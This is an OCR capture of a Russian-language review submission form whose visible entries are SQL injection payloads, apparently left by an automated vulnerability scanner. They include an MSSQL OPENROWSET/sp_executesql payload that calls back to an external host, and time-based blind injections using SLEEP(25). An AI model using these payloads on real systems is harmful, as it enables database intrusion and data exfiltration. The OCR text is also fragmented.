
'SELECT * FROM OPENROWSET(''SQLOLEDB'',''@'';'
9;a'';''1'',''SELECT 1'')'SET @r=replace(@q,'@','dyr3ifv6raniv-
h2ddsir8j8ebxiubdkxqiscjvz'
+'u0s.r87.me')exec sp_executesql @r--
((select sleep(25)))a-- 1 /* b728f8ce-d8fa-49ce-8339-
7a9532ba1881 */
-1" or 1=((SELECT 1 FROM (SELECT SLEEP(25))A))+" /*
eb9fbd36-21c7-4458-8e5d-edc22a662841 */
12 октября 2022 10:18
Панель добавления отзыва
Ваше Имя:
Ваш E-Mail: